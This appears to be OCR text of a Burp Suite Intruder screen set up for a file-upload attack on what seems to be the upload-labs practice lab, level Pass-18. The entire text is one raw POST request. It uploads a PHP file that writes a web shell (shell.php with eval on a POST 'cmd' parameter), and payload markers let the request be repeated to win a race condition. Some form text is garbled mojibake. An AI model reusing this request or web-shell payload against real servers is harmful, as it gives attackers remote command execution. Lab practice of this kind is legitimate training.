 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /Pass-18/index.php?action=§show_code§ HTTP/1.1
Add §
2 Host: 124.70.99.199:3344
Clear §
3 Content-Length: 371
4 Cache-Control: max-age=0
Auto §
5 Upgrade-Insecure-Requests: 1
Refresh
6 Origin: http://124.70.99.199:3344
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz2nHV8iFUpjqY3jB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:3344/Pass-18/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryz2nHV8iFUpjqY3jB
16 Content-Disposition: form-data; name="upload_file"; filename="§jz.php§"
17 Content-Type: application/octet-stream
18
19 §<?php fwrite(fopen('shell.php','w'),'<?php eval($_POST["cmd"]); ?>');?>§
20 ------WebKitFormBoundaryz2nHV8iFUpjqY3jB
21 Content-Disposition: form-data; name="submit"
22
23 §ä¸□ä¼ §
24 ------WebKitFormBoundaryz2nHV8iFUpjqY3jB--
25